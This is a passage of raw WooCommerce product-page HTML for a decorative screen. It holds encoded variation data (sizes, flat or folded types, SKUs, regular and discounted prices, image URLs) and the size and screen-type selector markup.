class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;212.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73433,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:25000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;187.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73438,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:22000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73440,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73442,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:16500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;97.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73444,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:11500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;80.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73446,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73448,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;102.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L2337152_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:73450,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12000}]">
	<div data-product_id="62135" data-threshold_min="350" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-30cm" >180cm x 30cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-30cm&quot;,&quot;120cm-x-60cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-30cm " title="180cm x 30cm" data-title="180cm x 30cm" data-value="180cm-x-30cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 30cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;folded&quot;,&quot;flat&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour-aluminium">Screen Colour</label></th>
						<td class="value">
